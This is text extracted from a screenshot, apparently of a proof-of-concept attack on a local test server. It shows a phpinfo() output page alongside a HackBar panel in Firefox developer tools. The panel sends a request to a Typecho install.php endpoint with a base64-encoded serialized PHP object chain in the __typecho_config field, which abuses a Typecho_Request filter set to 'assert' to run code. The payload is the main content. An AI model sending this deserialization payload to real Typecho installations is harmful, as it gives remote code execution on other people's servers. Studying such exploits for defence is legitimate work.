 PHP Version 5.4.45
php
System Windows NT DESKTOP-T38SIEF 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1:23331/install.php?finish
Post data Referer User Agent Cookies Add Header Clear All
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZ
SI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YTo1OntzOjU6InRpdGxlIjtzOjE6IjEiO3M6
NDoibGluayI7czoxOiIxIjtzOjQ6ImRhdGUiO2k6MTUwODg5NTEzMjtzOjg6ImNhdGVnb3J5IjthOjE6e2k6MDtPOjE1OiJUeXBlY2hvX
1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjk6InBocGluZm8o
KSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fXM6NjoiYXV0aG9yIjtPOjE1OiJ
UeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjk6In
BocGluZm8oKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fX19czo2OiJwcmV
maXgiO3M6ODoidHlwZWNob18iO30=
H Sec-Fetch-User: ?
H Sec-Fetch-Site: no
H Sec-Fetch-Mode:
H Sec-Fetch-Dest: